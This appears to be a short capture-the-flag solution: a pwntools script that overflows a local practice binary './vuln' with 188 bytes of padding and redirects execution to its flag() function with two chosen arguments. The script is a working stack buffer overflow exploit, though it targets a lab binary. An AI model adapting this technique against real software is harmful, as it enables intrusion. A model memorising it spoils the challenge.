 1 from pwn import *
2 context.update(arch="i386", os="Linux")
3
4 elf= ELF("./vuln")
5
6 #offset to reach before return address location
7 offset= b"A"*188
8
9 #craft exploit: offset + flag() + padding + paramter1 + parameter2
10 exploit= offset + p32(elf.symbols['flag'], endian="little") + p32(0x90909090) + p32(0xdeadbeef, endian="little") + p32(0xc0ded00d, endian="little")
11
12 r= elf.process()
13 r.sendlineafter(":", exploit)
14 r.interactive()